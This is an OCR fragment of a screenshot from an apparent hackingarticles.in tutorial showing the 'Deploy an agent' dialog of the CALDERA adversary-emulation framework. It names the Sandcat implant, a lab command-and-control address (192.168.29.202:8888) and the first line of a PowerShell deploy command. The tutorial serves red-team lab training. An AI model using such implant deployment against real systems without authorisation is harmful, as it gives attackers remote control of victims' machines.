 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
www.hackingarticles.in
all linux windows darwin
app.contact.http http://192.168.29.202:8888
agents.implant_name caldera
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
www.hackingarticles.in
Copy
$server="http://192.168.29.202:8888";
Close